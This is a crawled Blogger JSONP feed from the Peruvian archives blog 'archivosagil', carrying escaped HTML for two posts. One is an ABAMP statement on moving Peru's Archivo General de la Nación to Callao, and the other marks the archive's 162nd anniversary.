dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/9096877762634042685\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/9096877762634042685?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/9096877762634042685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/9096877762634042685"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2018\/12\/xi-ebam-puerto-rico.html","title":"XI EBAM - PUERTO RICO"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfyJYEv2-GnvPj8PTBbTmjfBajKIG9u0Fsuk2khIV_tkQTi28Fc_2QNmzFbPqvnIcQgHHkI0csCxD_9Prevr5cRz-HFeseiYTRNZSsrfTfvftt9E4nGSNWAxckc476nsK3XfBOoKCyuUw\/s72-c\/thumbnail_ebam2019.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&callback=jQuery111005733495799356059_1768610827071&_=1768610827072
body_size: 60810
content:
// API callback
jQuery111005733495799356059_1768610827071({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8928453236768022937"},"published":{"$t":"2024-05-24T16:39:00.000-07:00"},"updated":{"$t":"2024-05-24T17:05:18.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AGN"}],"title":{"type":"text","$t":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"204\" data-original-width=\"204\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, ante la diversa información que viene circulando, sobre el próximo\ntraslado del Archivo General de la Nación a un local ubicado en el Callao,\ndesea manifestar lo siguiente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E1\u003C\/span\u003E.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 1.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELamentamos,\nque a pesar de haber pasado tantos años desde el inicio del litigio judicial\nsobre la propiedad del local que ocupa el AGN, no se hayan tomado las medidas\njurídicas para sobreponer al interés del Poder Judicial el interés por la\ncustodia de los documentos que ahí se albergan y que finalmente, hoy se tenga\nun fallo judicial inapelable y que se encuentra próximo a ser ejecutado con un\ndesalojo, inclusive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha mostrado ampliamente las condiciones en que se custodia el patrimonio\ndocumental del Perú en el sótano de dicho inmueble así también las condiciones\nde trabajo de nuestros colegas archiveros del AGN, siendo que ni una ni otra\nson condiciones adecuadas para la custodia y el trabajo, siendo un riesgo\nlatente permanecer en dichas condiciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha difundido en la prensa que las condiciones del local con características\nindustriales en el Callao, son mejores a las que actualmente tiene la sede del\nAGN en el Palacio de Justicia, contando inclusive con sistemas contra incendios\ny certificaciones de Defensa Civil, todos a nivel del piso y no en un sótano\ncomo actualmente se encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 4.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EPor\nello, hacemos un llamado a las autoridades nacionales a fin de que la\ntemporalidad del traslado a este local en el Callao, no se vuelva en permanente\ny que desarrolle todos sus esfuerzos en construir en el lapso más breve posible\nla sede institucional para el Archivo General de la Nación en el distrito de\nPueblo Libre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 5.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl\nesfuerzo por la preservación de la memoria escrita de nuestro país es una tarea\nque todos y todas debemos priorizar, por lo que hacemos un llamado a todos los\nsectores a sumarnos con este objetivo superior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELima, 21 de mayo de 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl Consejo Directivo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8928453236768022937\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8928453236768022937?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2024\/05\/abamp-traslado-del-archivo-general-de.html","title":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7031801816445169487"},"published":{"$t":"2023-05-19T19:21:00.000-07:00"},"updated":{"$t":"2023-05-19T19:21:06.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"162° Aniversario del Archivo General de la Nación del Perú"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s1184\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1184\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/w640-h454\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, (ABAMP), le deseamos al \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003EArchivo General de la Nación\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003E \u003C\/span\u003E\u003C\/b\u003Eun feliz 162° aniversario\ny que lleguen muchos años más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/s1137\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"1137\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/w640-h314\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUn poco de historia…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Archivo General de la Nación (AGN), resguarda más de cinco\nsiglos de nuestra historia. Su labor comenzó un 15 de mayo de 1861. Fue durante\nel segundo gobierno de Ramón Castilla, con la finalidad de resguardar los\ndocumentos de la colonia y aquellos que se iban creando en ese nuevo periodo\nrepublicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl AGN, propone y ejecuta las políticas de conservación, restauración,\nregistro, difusión y servicio del Patrimonio Documental de la Nación. Emite\nnormas sobre la producción, racionalización y administración de documentos de\nlos archivos públicos a nivel nacional para facilitar la toma de decisiones en\nla función gubernamental. Asimismo, propone y 